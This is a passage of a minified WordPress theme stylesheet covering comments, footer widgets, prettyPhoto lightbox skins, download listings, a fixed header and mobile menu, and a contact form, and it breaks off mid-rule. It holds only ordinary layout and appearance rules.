a,a.comment-reply-link{font-size:.9em;color:gray}#reply-title small{font-size:1em}a#cancel-comment-reply-link{color:red;display:inline;font-weight:400;font-size:1em}a#cancel-comment-reply-link:hover{text-decoration:underline}#respond{margin:40px 0 0}.commentlist li article{position:relative}.commentlist #respond{margin-bottom:100px}#comments-logged-in{font-size:13px;margin-bottom:30px;margin-top:10px}#log-out{float:right;margin-top:-56px}.comment-form-comment label[for="comment"]{display:none}#reply-title{font-size:1em;margin:0 0 20px}#commentform textarea{width:100%}#comments .form-allowed-tags{display:none}.comment-awaiting-moderation{background:#02AACE;color:#fff;display:inline-block;line-height:1em;margin-bottom:20px;margin-top:10px;padding:2px 6px}#footer-wrap{background:#e4ece3;padding:50px 0 0}#footer-wrap input[type="text"],#footer-wrap input[type="search"]{border:none}#footer-wrap select{width:100%}#footer-wrap a{color:#000}#footer-wrap a:hover{color:#000;text-decoration:none}#footer-widgets .widget-title{color:#000;font-size:1.25em;margin:0 0 15px}#footer-widgets .widget-title span{background:#222;padding-right:10px}.footer-widget{margin-bottom:50px}#footer-widgets .span_1_of_3.col-1{padding-right:10px}#footer-widgets .span_1_of_3.col-2{padding-left:5px;padding-right:5px}#footer-widgets .span_1_of_3.col-3{padding-left:10px}.footer-widget>ul>li{padding:2px 0;border-bottom:1px solid #333}.footer-widget>ul>li:first-child{border-top:1px solid #333}#footer-widgets .widget_nav_menu ul>li{border-bottom:1px solid #333}#footer-widgets .widget_nav_menu ul>li:first-child{border-top:1px solid #000}#footer-widgets .widget_nav_menu ul>li li a:before{content:"-";padding:0 10px;color:#000}#footer-widgets .widget_nav_menu ul>li.menu-item-has-children{border-bottom:none}#copyright-wrap{background:#e4ece3;padding:20px 0;color:#4c4c4c;text-align:center}#copyright-wrap a{color:#000}#error-page{text-align:center;margin-top:20px;margin-bottom:40px}#error-page-title{border:none;font-size:50px;line-height:1em;margin:0 0 15px;color:#006940;line-height:normal}#error-page-title span{margin-right:7px;line-height:normal}#error-page-text{font-size:1.15em}#error-page-sm-title{font-size:26px;line-height:normal}.aligncenter{display:block;margin:0 auto}.alignright{float:right;margin:0 0 10px 20px}.alignleft{float:left;margin:0 20px 10px 0}.floatleft{float:left}.floatright{float:right}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.wp-caption{max-width:100%!important}.wp-caption p.wp-caption-text{box-sizing:border-box;text-align:center}.wp-caption img{display:block;border:0 none;margin:0;width:100%;padding:0}.wp-smiley{margin:0!important;max-height:1em}#img-attch-page{overflow:hidden;text-align:center}#img-attch-page img{display:inline-block;margin:0 auto;margin-bottom:20px;max-width:100%}.gallery{margin:0 0 30px!important}.gallery-icon img{border:none!important}#navigation-toggle,.sidr,#sidr-close,#mobile-search{display:none}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}div.pp_default .pp_gallery ul li a{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#222;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:10px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}.edd_download_image{margin-bottom:20px}.edd_download_image a{display:block}.edd_download_image img{width:100%;display:block}.edd_download_image a:hover img{opacity:.85}.entry .edd_download_title{margin:0 0 10px}.edd_downloads_list .edd_download{margin-bottom:30px}.edd_downloads_list .edd_download_inner{margin:0}.edd_downloads_list .edd_download_title{margin:0 0 10px;font-size:21px}.callus{float:left;color:#006940;font-weight:600;font-size:15px;display:none;margin-top:20px;margin-right:15px}.header .fixed-on-top{top:-120px;-webkit-transition:.3s all ease;transition:.5s all ease;position:relative;z-index:999;background:#fff;box-shadow:0 0 3px rgba(0,0,0,.5)}.header .fix-menu{position:fixed;top:0;width:100%;z-index:2147483627}.header .fix-menu #logo{width:30%;margin-bottom:5px}.header .fix-menu #logo img{width:100%}.header .fix-menu #site-navigation-wrap .mobile_primary{width:300px}.header .fix-menu .callus{display:block}.menu-button{display:none}.header .fix-menu #site-navigation-wrap .menu-button{display:block}.header .fix-menu #site-navigation-wrap{top:0;height:auto}.fix-menu .mobile_primary{display:none}.header .fix-menu .mobile_primary{float:left}.header .fix-menu .mobile_primary ul{margin:0;padding:0}.header .fix-menu .mobile_primary li{cursor:pointer;display:inline-block;padding:0 130px 0 0;position:relative;margin:0}.header .fix-menu .mobile_primary li:last-child{padding-right:20px}.header .fix-menu .mobile_primary li:last-child .sub-menu{right:0}.header .fix-menu .mobile_primary ul li a{color:#fff;font-weight:400;padding:20px 0;font-size:17px;line-height:17px;display:block;position:relative;z-index:999999;text-decoration:none}.header .fix-menu .mobile_primary ul li a:hover{color:#fff}.header .fix-menu .mobile_primary ul li.current-menu-item a{color:#fff}.header .fix-menu .mobile_primary li.dropdown a:after{right:-25px;background:url(../../../../../../themes/images/submenu.png) no-repeat right center;width:21px;height:21px;top:19px;position:absolute;content:''}.header .fix-menu .mobile_primary .sub-menu{display:none;position:absolute;top:110%;width:250px;z-index:9999;padding:0}.header .fix-menu .mobile_primary .sub-menu li{display:block;position:relative;padding:0}.header .fix-menu .mobile_primary li ul.sub-menu li a{color:#fff;padding:0 27px;display:block;text-transform:inherit;font-size:14px;font-weight:400;line-height:41px}.header .fix-menu .mobile_primary .sub-menu a:hover{color:#fff;text-shadow:none}.header .fix-menu .mobile_primary .sub-menu li a:after,.header .fix-menu .mobile_primary .sub-menu li.current-menu-item>a:after,.header .fix-menu .mobile_primary .sub-menu li.current-page-ancestor>a:after,.header .fix-menu .mobile_primary .sub-menu li.menu-item-has-children:hover>a:after,.header .fix-menu .mobile_primary .sub-menu li.menu-item-has-children>a:hover:after{content:none}.header .fix-menu .mobile_primary li:hover>.sub-menu{display:none;top:57px}.header .fix-menu .mobile_primary li:hover>.sub-menu li:hover>.sub-menu{display:none;top:0}.header .fix-menu .mobile_primary li:hover>.sub-menu li:hover>.sub-menu li a{text-transform:none}.header .fix-menu #site-navigation{display:none}.fix-menu #site-navigation .dropdown-menu li{float:none;height:auto;width:100%;margin:0}.fix-menu .sf-menu{float:none}.fix-menu #site-navigation .dropdown-menu ul li a{line-height:30px}.fix-menu .sf-menu ul ul{left:0}@media (max-width:3000px){.header .fix-menu #site-navigation-wrap .menu-button{background:url(../../../../../../themes/wpex-elegant/images/mb_menu.png) no-repeat;height:42px;width:105px;color:#006940;text-align:right;font-weight:300;display:block;border:none;cursor:pointer;margin:10px;float:right;border-radius:2px}.header .fix-menu #site-navigation-wrap .menu-button.open{background:url(../../../../../../themes/wpex-elegant/images/mb_menu.png) no-repeat}.header .fix-menu .mobile_primary{display:none;background:#006940;position:absolute;right:0;width:100%;top:71px;z-index:999999}.header .fix-menu .mobile_primary ul{list-style:none;margin:0;padding:0}.header .fix-menu .mobile_primary li{border-bottom:1px solid #fff;display:block;position:relative;padding:0;background:none}.header .fix-menu .mobile_primary ul li a{padding:17px 8px}.header .fix-menu .mobile_primary ul li a i{display:none}.header .fix-menu .mobile_primary li:first-child{border-top:none}.header .fix-menu .mobile_primary li:last-child{border-bottom:none;display:none}.header .fix-menu .mobile_primary .sub-menu{display:none}.header .fix-menu .mobile_primary .sub-menu li:first-child{border-top:1px solid #fff}.header .fix-menu .mobile_primary li ul.sub-menu li a{padding:10px 20px;line-height:30px}.header .fix-menu .mobile_primary .sub-menu .sub-menu a{padding:15px 0 15px 50px}.header .fix-menu .mobile_primary .sub-menu--button{background:url(../../../../../../themes/wpex-elegant/images/submenu.png) no-repeat center;cursor:pointer;display:inline-block;height:50px;position:absolute;right:0;top:0;width:50px;z-index:9999999999999}.header .fix-menu .mobile_primary .sub-menu li{display:block}.header .fix-menu .mobile_primary li:hover>.sub-menu{top:0}.header .fix-menu .page-header__primary{display:none}.header .fix-menu .mobile_primary li:hover .sub-menu{display:none;position:relative}.header .fix-menu .mobile_primary .sub-menu{position:relative;top:0;width:auto}.header .fix-menu .mobile_primary li.dropdown a:after{background:none}}@media (max-width:959px){.header .fix-menu .callus,.header .fix-menu #site-navigation-wrap .menu-button{display:none}.header .fix-menu #logo{width:200px;margin-bottom:10px;float:left}a#navigation-toggle{height:40px;line-height:40px}}div#wpcf7-f5276-p4654-o1{background:transparent!important;width:auto!important;opacity:1!important}.slider-form{background:rgba(0,105,64,.9);padding:20px}.slider-form .wpcf7-text{height:auto!important}.slider-form label{color:#fff!important;font-weight:bold!important;text-transform:uppercase;line-height:1em!important;margin-bottom:2px!important;margin-bottom:4px!important;font-size:14px!important}.slider-form 